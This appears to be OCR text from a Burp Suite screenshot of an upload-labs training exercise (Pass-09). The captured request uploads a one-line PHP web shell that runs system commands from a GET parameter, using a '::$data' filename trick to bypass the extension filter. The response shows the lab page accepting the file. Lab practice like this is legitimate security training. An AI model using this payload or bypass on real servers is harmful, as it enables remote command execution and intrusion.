 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.2.1
Content-Length: 320
Cache-Control: max-age=0
Origin: http://192.168.2.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryf4Pd1cluHM3TCJf3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-09/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryf4Pd1cluHM3TCJf3
Content-Disposition: form-data; name="upload_file"; filename="1.php::$data"
Content-Type: image/jpeg
<?php @system($_GET['x']);?>
------WebKitFormBoundaryf4Pd1cluHM3TCJf3
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202102051541397277.php::$data" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
? < + > Type a search term 0 matches
Done 5,731 bytes | 18 millis